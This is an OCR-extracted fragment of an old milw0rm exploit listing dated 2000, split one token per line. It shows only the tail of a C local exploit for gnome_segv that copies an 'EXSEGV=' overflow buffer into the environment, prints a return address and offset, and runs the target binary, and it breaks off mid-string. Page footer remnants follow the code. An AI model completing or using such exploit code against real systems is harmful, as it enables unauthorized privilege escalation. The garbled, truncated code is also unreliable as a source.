
memcpy
(
buffer
,
"EXSEGV="
,
7
)
;
putenv
(
buffer
)
;
fprintf
(
stderr
,
"Return address %#x, 
offset: %d.\n"
,
address
,
offset
)
;
execlp
(
"/opt/gnome/bin/gnome_segv"
,
"gnome_se
}
// milw0rm.com [2000-12-06]
Tags:
Advisory/Source:
Link
Databases